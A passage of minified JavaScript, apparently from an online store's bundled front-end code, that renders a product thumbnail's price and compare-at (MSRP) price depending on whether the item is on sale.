e.custom.priceWidth=this.state.width,l&&!r?(0,a.h)("div",{ref:this.ref,"data-width":this.state.width,className:"o-product-thumbanil__price o-product-thumbnail__price o-paragraph","data-currency":"","data-money":c,"data-price":""},(0,a.h)("span",{className:"o-product-thumbnail__price-actual","data-product-price-actual":""},p.G(_.price,t.currency)),(0,a.h)("span",{className:"o-product-thumbnail__price-compare is-hidden","data-product-price-compare":""})):l&&r?(0,a.h)("div",{ref:this.ref,"data-width":this.state.width,className:"o-product-thumbanil__price o-product-thumbnail__price o-paragraph","data-currency":"","data-money":c,"data-price":""},(0,a.h)("span",{className:"o-product-thumbnail__price-actual ss_sale_price","data-product-price-actual":""},p.G(_.price,t.currency)),(0,a.h)("span",{className:"o-product-thumbnail__price-compare","data-product-price-compare":""},_.msrp>0?p.G(_.msrp,t.currency):null)):null}})||_)||_}}]);